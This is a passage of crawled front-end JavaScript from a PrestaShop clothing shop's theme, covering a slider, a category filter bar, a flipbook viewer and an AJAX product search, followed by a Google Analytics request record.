        textarea.addEventListener('keypress', event => {
            let regex = new RegExp("^[a-zA-Z0-9 ]+$");
            let key = String.fromCharCode(!event.charCode ? event.which : event.charCode);

            if(!regex.test(key)) {
                event.preventDefault();
                return false;
            }
        });
    });

    document.addEventListener('click', event => {
        if(!event.target.closest('.product-images .product-thumbnail'))
            return;

        event.stopPropagation();

        let container = event.target.closest('.product-images');
        container.querySelectorAll('.product-thumbnail').forEach(el => el.classList.remove('active'));
        event.target.closest('.product-images .product-thumbnail').classList.add('active');
    });

    // Flipbook

    if(document.querySelector('.browse')) {
        document.querySelector('.browse').addEventListener('click', event => {
            let src = event.target.dataset.src;

            $('.flip-book').FlipBook({
                pdf: src,
                template: {
                    html: 'https://www.paratrooper.fr/themes/paratrooper_new/assets/templates/default-book-view.html',
                    script: 'https://www.paratrooper.fr/themes/paratrooper_new/assets/js/default-book-view.js',
                    styles: [
                    'https://www.paratrooper.fr/themes/paratrooper_new/assets/css/black-book-view.css'
                    ],
                    links: [{
                    rel: 'stylesheet',
                    href: 'https://www.paratrooper.fr/themes/paratrooper_new/assets/css/font-awesome.min.css'
                    }],
                },
                pages: 5,
                ready: function(scene) { 
                    let frame = window.document.querySelector('iframe').contentWindow;
                    frame.document.querySelector('body').style.height = '100%';
                    frame.document.querySelector('html').style.cssText = 'height: 100%; margin-top: 0 !important';
                }
            });
        });
    }

    document.dispatchEvent(new Event('paratrooper-fully-init'));
});

--- FILE ---
content_type: application/javascript
request_url: https://www.paratrooper.fr/themes/paratrooper_new/assets/js/slider.js?ver=1.0.0
body_size: 361
content:
var sliders = [];

window.addEventListener('load', event => {
    document.querySelectorAll('.custom-slider').forEach(div => {
        sliders[div] = null;
        
        createDots(div);
        showSlide(div, 1);
    })
});

function createDots(slider) {
    let slides = slider.querySelectorAll('.slide');

    slides.forEach((slide, index) => {
        let dot = document.createElement('span');
        dot.classList.add('dot');

        slider.querySelector('.dots').append(dot);

        dot.addEventListener('click', () => showSlide(slider, index+1));
    });
}

function showSlide(slider, n) {
    let i;

    let slides = slider.querySelectorAll('.slide');
    let dots = slider.querySelectorAll('.dots .dot');

    if (n > slides.length) 
        n = 1;

    if (n < 1) 
        n = slides.length;

    for (i = 0; i < slides.length; i++)
        slides[i].classList.remove('active');

    for (i = 0; i < dots.length; i++)
        dots[i].classList.remove('active');

    slides[n-1].classList.add('active');
    dots[n-1].classList.add('active');

    clearTimeout(sliders[slider]);

    sliders[slider] = setTimeout(() => {
        showSlide(slider, n+1);
    }, 5000);
}

--- FILE ---
content_type: application/javascript
request_url: https://www.paratrooper.fr/themes/paratrooper_new/assets/js/category.js?ver=1.0.0
body_size: 797
content:
document.addEventListener('paratrooper-fully-init', () => {
    if(!document.querySelector('.category-content'))
        return;

    prestashop.on('updateProductList', event => {
        initParatrooper();
    });

    initParatrooper();

    $(window).on('scroll', filtersScroll);
    filtersScroll();
    
    function filtersScroll() {
        var startMenuStickyHeight = document.querySelector('.category-content .category-top').getBoundingClientRect().top;
        var scrollHeight = $(document).scrollTop();
        let margin = $('.category-content .category-top').height() + $('#header .main-header .menu-real-container').height() + $('#header .main-header .search').height() ;
        let top = (document.body.clientWidth > 991 ? $('#header .main-header .menu-real-container').height() + $('#header .main-header .search').height() : $('#header .mobile-header').height() + 48 + 8) + 16;

        if (scrollHeight > startMenuStickyHeight) {
            $('.category-content .category-top').addClass('sticky');
            $('.category-content .category-top').css('top', top + 'px');

            $('.site-main').css('margin-top', margin + 'px');
        } else {
            $('.category-content .category-top').removeClass('sticky');
            $('.category-content .category-top').css('top', '0');

            $('.site-main').css('margin-top', '16px');
        }
    }
});

function initParatrooper() {
    document.querySelectorAll('.category-top .icon-button').forEach(button => {
        button.addEventListener('click', switchListType);
    });

    initFilters();
}

function switchListType(event) {
    document.querySelectorAll('.category-top .icon-button').forEach(button => button.classList.remove('active'));

    let button = event.target.closest('.icon-button');
    button.classList.add('active');

    document.querySelector('.category-content .products').classList.remove('products-list', 'products-grid');
    document.querySelector('.category-content .products').classList.add(button.dataset.type);
}

function initFilters() {
    document.querySelectorAll('.PM_ASBlockOutput .accordion .title').forEach(el => el.click());
    
    document.addEventListener('click', event => {
        if(!event.target.closest('.open-filters'))
            return;

        event.stopPropagation();
        event.preventDefault();

        let modal = document.querySelector('.filters-modal');
        modal.style.opacity = 1;
        modal.style.left = 0;

        document.body.classList.add('menu-mobile-open');

        document.body.addEventListener('click', function eventHandler(event) {
            if(event.target.closest('.filters-modal') && !event.target.closest('.close-modal'))
                return;

            event.stopPropagation();
            event.preventDefault();

            modal.style.opacity = 0;
            modal.style.left = '-400px';

            document.body.classList.remove('menu-mobile-open');

            this.removeEventListener('click', eventHandler)
        });
    });

}

--- FILE ---
content_type: application/javascript
request_url: https://www.paratrooper.fr/themes/paratrooper_new/assets/js/search.js?ver=1.0.0
body_size: 1181
content:
/* global $ */

window.addEventListener('unload', event => {
    event.preventDefault();
    event.stopPropagation();
    
    document.querySelectorAll('.search-widget').forEach(form => {
        if(form.closest('#category .main-content')) {
            sessionStorage.setItem('category-search', form.querySelector('input[type="text"]').value);
        }
        else {
            sessionStorage.setItem('main-search', form.querySelector('input[type="text"]').value);
        }
    });

    event.returnValue = null;
    return null;
});

window.addEventListener('load', () => {
    let controller; 

    document.querySelectorAll('.search-widget').forEach(form => {
        let ul = form.querySelector('ul');

        if(form.closest('#category .main-content')) {
            form.querySelector('input[type="text"]').placeholder = searchInCategory.replace('&quot;&quot;', '"'+document.querySelector('h1').innerText+'"');
            let catInput = document.createElement('input');
            catInput.name = 'category';
            catInput.type = 'hidden';
            catInput.value = form.closest('.search').dataset.category
            form.append(catInput);

            if(sessionStorage.getItem('category-search')) {
                form.querySelector('input[type="text"]').value = sessionStorage.getItem('category-search');
            }
        }
        else {
             if(sessionStorage.getItem('main-search')) {
                form.querySelector('input[type="text"]').value = sessionStorage.getItem('main-search');
            }
        }

        form.querySelector('input[type="text"]').addEventListener('focusin', event => {
            let value = event.target.value;
            if(value.length < 3)
                return;

            form.querySelector('input[type="text"]').dispatchEvent(new Event('keyup'));
        });

        form.querySelector('input[type="text"]').addEventListener('keyup', event => {
            let value = event.target.value;
            if(value.length < 3)
                return;

            ul.style.display = 'block';
            addLoading(ul);

            if(controller) {
                controller.abort();
            }

            controller = new AbortController();
            const signal = controller.signal;

            let fd = new FormData(form);
            //fd.append('s', value);
            fd.append('ajax', 1);
            fd.append('resultsPerPage', 10);

            fetch(form.action, {method: 'POST', body: fd, signal: signal})
            .then(r => r.json())
            .then(response => {
                ul.innerHTML = '';
                response.products.forEach(product => {
                    let li = document.createElement('li');

                    let a = document.createElement('a');
                    a.href = product.url;

                    let img = document.createElement('img');
                    //img.src = (product.cover) ? product.cover.bySize.small_default.url.replace('dev.', 'www.') : prestashop.urls.no_picture_image.bySize.small_default.url;
                    img.src = (product.cover) ? product.cover.bySize.small_default.url : prestashop.urls.no_picture_image.bySize.small_default.url;

                    let div = document.createElement('div');

                    let span = document.createElement('span');
                    span.innerHTML = product.name;

                    let price = document.createElement('span');
                    price.innerHTML = product.price;

                    div.append(span);
                    div.append(price);

                    a.append(img);
                    a.append(div);

                    li.append(a);

                    ul.append(li);
                });

                let li = document.createElement('li');
                li.classList.add('flex-center');

                let a = document.createElement('a');
                let url = new URL(form.action);
                url.searchParams.append('s', value);
                a.href = url.toString();
                a.classList.add('stylized-a');
                a.innerText = searchSeeAll;

                li.append(a);
                ul.append(li);
            });
        });

        //form.querySelector('input[type="text"]').dispatchEvent(new Event('keyup'));

        document.addEventListener('click', event => {
            if(event.target.closest('.search-widget') != form) 
                ul.style.display = 'none';
        });
    });
});

function addLoading(ul) {
    ul.innerHTML = '';

    let li = document.createElement('li');
    li.classList.add('flex-center');

    let span = document.createElement('span');
    span.classList.add('fa', 'fa-refresh', 'fs-4');
    span.style.animation = 'rotating 1.2s linear infinite';
    span.style.display = 'block';
    span.style.color = 'var(--primary)';

    li.append(span);
    ul.append(li);
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1895341166&t=pageview&_s=1&dl=https%3A%2F%2Fwww.paratrooper.fr%2Fen%2F211-british-made&ul=en-us%40posix&dt=British-Made&sr=1280x720&vp=1280x720&_u=IEBAAEIJAAAAACAAI~&jid=1188525957&gjid=607233828&cid=927468051.1768889386&tid=UA-136936679-1&_gid=1880449240.1768889386&_r=1&_slc=1&did=d6YPbH&z=810994698
body_size: -451
content:
2,cG-61EXM3696N